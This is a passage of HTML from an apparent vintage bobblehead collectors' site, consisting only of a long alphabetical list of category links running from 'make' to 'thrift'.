</li>
	<li class="cat-item cat-item-854"><a href="https://vintagebobbleheads.us/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://vintagebobbleheads.us/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://vintagebobbleheads.us/category/malt-o-meal/" >malt-o-meal</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vintagebobbleheads.us/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagebobbleheads.us/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagebobbleheads.us/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintagebobbleheads.us/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintagebobbleheads.us/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintagebobbleheads.us/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintagebobbleheads.us/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintagebobbleheads.us/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagebobbleheads.us/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://vintagebobbleheads.us/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagebobbleheads.us/category/meadow/" >meadow</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://vintagebobbleheads.us/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagebobbleheads.us/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagebobbleheads.us/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagebobbleheads.us/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://vintagebobbleheads.us/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://vintagebobbleheads.us/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagebobbleheads.us/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://vintagebobbleheads.us/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagebobbleheads.us/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagebobbleheads.us/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://vintagebobbleheads.us/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://vintagebobbleheads.us/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://vintagebobbleheads.us/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagebobbleheads.us/category/mimics/" >mimics</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://vintagebobbleheads.us/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://vintagebobbleheads.us/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintagebobbleheads.us/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagebobbleheads.us/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://vintagebobbleheads.us/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://vintagebobbleheads.us/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagebobbleheads.us/category/mohammed/" >mohammed</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://vintagebobbleheads.us/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagebobbleheads.us/category/monnie/" >monnie</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintagebobbleheads.us/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagebobbleheads.us/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://vintagebobbleheads.us/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://vintagebobbleheads.us/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagebobbleheads.us/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://vintagebobbleheads.us/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagebobbleheads.us/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://vintagebobbleheads.us/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagebobbleheads.us/category/muk-luk/" >muk-luk</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintagebobbleheads.us/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagebobbleheads.us/category/mutt/" >mutt</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://vintagebobbleheads.us/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://vintagebobbleheads.us/category/nabemacollectibles/" >nabemacollectibles</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintagebobbleheads.us/category/napcoware/" >napcoware</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://vintagebobbleheads.us/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintagebobbleheads.us/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagebobbleheads.us/category/nationals/" >nationals</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://vintagebobbleheads.us/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://vintagebobbleheads.us/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintagebobbleheads.us/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagebobbleheads.us/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagebobbleheads.us/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://vintagebobbleheads.us/category/neighborhood/" >neighborhood</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagebobbleheads.us/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintagebobbleheads.us/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vintagebobbleheads.us/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vintagebobbleheads.us/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vintagebobbleheads.us/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagebobbleheads.us/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagebobbleheads.us/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://vintagebobbleheads.us/category/nodder/" >nodder</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintagebobbleheads.us/category/nodders/" >nodders</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://vintagebobbleheads.us/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://vintagebobbleheads.us/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagebobbleheads.us/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://vintagebobbleheads.us/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vintagebobbleheads.us/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintagebobbleheads.us/category/nrmt/" >nrmt</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagebobbleheads.us/category/nsync/" >nsync</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagebobbleheads.us/category/nygiantsmuseum/" >nygiantsmuseum</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagebobbleheads.us/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagebobbleheads.us/category/obama/" >obama</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://vintagebobbleheads.us/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://vintagebobbleheads.us/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://vintagebobbleheads.us/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintagebobbleheads.us/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintagebobbleheads.us/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vintagebobbleheads.us/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintagebobbleheads.us/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://vintagebobbleheads.us/category/orioles/" >orioles</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagebobbleheads.us/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://vintagebobbleheads.us/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://vintagebobbleheads.us/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagebobbleheads.us/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintagebobbleheads.us/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vintagebobbleheads.us/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintagebobbleheads.us/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagebobbleheads.us/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintagebobbleheads.us/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://vintagebobbleheads.us/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagebobbleheads.us/category/patrck/" >patrck</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://vintagebobbleheads.us/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://vintagebobbleheads.us/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagebobbleheads.us/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagebobbleheads.us/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagebobbleheads.us/category/peabody/" >peabody</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagebobbleheads.us/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagebobbleheads.us/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://vintagebobbleheads.us/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://vintagebobbleheads.us/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://vintagebobbleheads.us/category/peoria/" >peoria</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://vintagebobbleheads.us/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintagebobbleheads.us/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://vintagebobbleheads.us/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://vintagebobbleheads.us/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagebobbleheads.us/category/phillie/" >phillie</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagebobbleheads.us/category/phillies/" >phillies</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vintagebobbleheads.us/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://vintagebobbleheads.us/category/pickers/" >pickers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagebobbleheads.us/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagebobbleheads.us/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagebobbleheads.us/category/pierzynski/" >pierzynski</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://vintagebobbleheads.us/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintagebobbleheads.us/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagebobbleheads.us/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintagebobbleheads.us/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintagebobbleheads.us/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vintagebobbleheads.us/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagebobbleheads.us/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://vintagebobbleheads.us/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintagebobbleheads.us/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://vintagebobbleheads.us/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagebobbleheads.us/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintagebobbleheads.us/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://vintagebobbleheads.us/category/playset/" >playset</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://vintagebobbleheads.us/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagebobbleheads.us/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vintagebobbleheads.us/category/political/" >political</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagebobbleheads.us/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagebobbleheads.us/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintagebobbleheads.us/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://vintagebobbleheads.us/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://vintagebobbleheads.us/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagebobbleheads.us/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagebobbleheads.us/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vintagebobbleheads.us/category/pro-novelty/" >pro-novelty</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintagebobbleheads.us/category/probobble/" >probobble</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://vintagebobbleheads.us/category/pukin/" >pukin</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://vintagebobbleheads.us/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://vintagebobbleheads.us/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintagebobbleheads.us/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://vintagebobbleheads.us/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagebobbleheads.us/category/quakes/" >quakes</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagebobbleheads.us/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintagebobbleheads.us/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vintagebobbleheads.us/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintagebobbleheads.us/category/rangers/" >rangers</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintagebobbleheads.us/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://vintagebobbleheads.us/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://vintagebobbleheads.us/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://vintagebobbleheads.us/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://vintagebobbleheads.us/category/redbird/" >redbird</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://vintagebobbleheads.us/category/reddy/" >reddy</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintagebobbleheads.us/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagebobbleheads.us/category/repacked/" >repacked</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://vintagebobbleheads.us/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagebobbleheads.us/category/repaired/" >repaired</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintagebobbleheads.us/category/resellers/" >resellers</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagebobbleheads.us/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://vintagebobbleheads.us/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://vintagebobbleheads.us/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintagebobbleheads.us/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagebobbleheads.us/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://vintagebobbleheads.us/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagebobbleheads.us/category/ribbie/" >ribbie</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagebobbleheads.us/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintagebobbleheads.us/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintagebobbleheads.us/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://vintagebobbleheads.us/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagebobbleheads.us/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagebobbleheads.us/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://vintagebobbleheads.us/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagebobbleheads.us/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintagebobbleheads.us/category/rollie/" >rollie</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vintagebobbleheads.us/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintagebobbleheads.us/category/rosen/" >rosen</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintagebobbleheads.us/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagebobbleheads.us/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintagebobbleheads.us/category/rumpus/" >rumpus</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vintagebobbleheads.us/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagebobbleheads.us/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagebobbleheads.us/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://vintagebobbleheads.us/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://vintagebobbleheads.us/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagebobbleheads.us/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintagebobbleheads.us/category/salinas/" >salinas</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintagebobbleheads.us/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagebobbleheads.us/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://vintagebobbleheads.us/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagebobbleheads.us/category/sanfl/" >sanfl</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://vintagebobbleheads.us/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagebobbleheads.us/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://vintagebobbleheads.us/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagebobbleheads.us/category/savers/" >savers</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vintagebobbleheads.us/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintagebobbleheads.us/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagebobbleheads.us/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagebobbleheads.us/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://vintagebobbleheads.us/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://vintagebobbleheads.us/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://vintagebobbleheads.us/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://vintagebobbleheads.us/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://vintagebobbleheads.us/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagebobbleheads.us/category/sewcial/" >sewcial</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagebobbleheads.us/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://vintagebobbleheads.us/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintagebobbleheads.us/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://vintagebobbleheads.us/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://vintagebobbleheads.us/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://vintagebobbleheads.us/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://vintagebobbleheads.us/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://vintagebobbleheads.us/category/showbiz/" >showbiz</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://vintagebobbleheads.us/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagebobbleheads.us/category/sicks/" >sicks</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagebobbleheads.us/category/sigmund/" >sigmund</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagebobbleheads.us/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagebobbleheads.us/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintagebobbleheads.us/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://vintagebobbleheads.us/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagebobbleheads.us/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://vintagebobbleheads.us/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://vintagebobbleheads.us/category/snooopy/" >snooopy</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://vintagebobbleheads.us/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://vintagebobbleheads.us/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintagebobbleheads.us/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://vintagebobbleheads.us/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagebobbleheads.us/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://vintagebobbleheads.us/category/somerset/" >somerset</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintagebobbleheads.us/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://vintagebobbleheads.us/category/spacecowboy/" >spacecowboy</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintagebobbleheads.us/category/spam/" >spam</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://vintagebobbleheads.us/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagebobbleheads.us/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintagebobbleheads.us/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vintagebobbleheads.us/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://vintagebobbleheads.us/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagebobbleheads.us/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://vintagebobbleheads.us/category/spooktacular/" >spooktacular</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vintagebobbleheads.us/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://vintagebobbleheads.us/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintagebobbleheads.us/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintagebobbleheads.us/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagebobbleheads.us/category/stanford/" >stanford</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagebobbleheads.us/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://vintagebobbleheads.us/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://vintagebobbleheads.us/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://vintagebobbleheads.us/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintagebobbleheads.us/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vintagebobbleheads.us/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://vintagebobbleheads.us/category/stinking/" >stinking</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://vintagebobbleheads.us/category/stlcollectibles/" >stlcollectibles</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagebobbleheads.us/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://vintagebobbleheads.us/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://vintagebobbleheads.us/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://vintagebobbleheads.us/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagebobbleheads.us/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagebobbleheads.us/category/supercross/" >supercross</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vintagebobbleheads.us/category/suzy/" >suzy</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagebobbleheads.us/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintagebobbleheads.us/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagebobbleheads.us/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://vintagebobbleheads.us/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://vintagebobbleheads.us/category/talky/" >talky</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagebobbleheads.us/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintagebobbleheads.us/category/tc56/" >tc56</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://vintagebobbleheads.us/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://vintagebobbleheads.us/category/territory/" >territory</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://vintagebobbleheads.us/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagebobbleheads.us/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintagebobbleheads.us/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://vintagebobbleheads.us/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://vintagebobbleheads.us/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://vintagebobbleheads.us/category/thrift/" >thrift</a>
</li>
